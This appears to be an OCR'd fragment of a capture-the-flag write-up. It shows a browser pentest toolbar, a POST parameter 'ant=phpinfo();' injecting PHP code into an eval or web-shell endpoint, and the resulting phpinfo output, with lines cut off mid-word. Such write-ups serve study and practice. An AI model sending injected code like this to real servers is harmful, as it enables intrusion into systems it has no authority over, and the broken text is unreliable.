 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ant=phpinfo();
Build Date Jul 12 2019 23:45:28
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-confi
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enabl
'--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with
'--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--
fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-gn
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
微信号: hackctf
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-